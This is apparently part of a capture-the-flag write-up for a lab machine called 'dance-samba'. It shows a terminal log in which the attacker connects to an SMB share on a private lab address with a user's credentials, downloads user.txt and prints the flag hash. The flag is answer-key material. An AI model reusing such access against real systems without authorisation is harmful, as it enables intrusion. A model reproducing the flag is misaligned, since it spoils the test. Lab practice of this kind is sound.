 [root@kali] /home/kali/dance-samba
❯ smbclient  //172.17.0.2/macarena -U macarena
Password for [WORKGROUP\macarena]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Aug 20 01:26:02 2024
  ..                                  D        0  Tue Aug 20 01:26:02 2024
  user.txt                            N       33  Tue Aug 20 00:20:25 2024
  .profile                            H      807  Tue Aug 20 00:18:51 2024
  .bash_history                       H        5  Tue Aug 20 01:26:02 2024
  .bash_logout                        H      220  Tue Aug 20 00:18:51 2024
  .bashrc                             H     3771  Tue Aug 20 00:18:51 2024
  .cache                             DH        0  Tue Aug 20 00:40:39 2024
                82083148 blocks of size 1024. 48771464 blocks available
smb: \> get user.txt
getting file \user.txt of size 33 as user.txt (32.2 KiloBytes/sec) (average 32.2 KiloBytes/sec)
smb: \> exit
[root@kali] /home/kali/dance-samba
❯ cat user.txt
ef65ad731de0ebabcb371fa3ad4972f1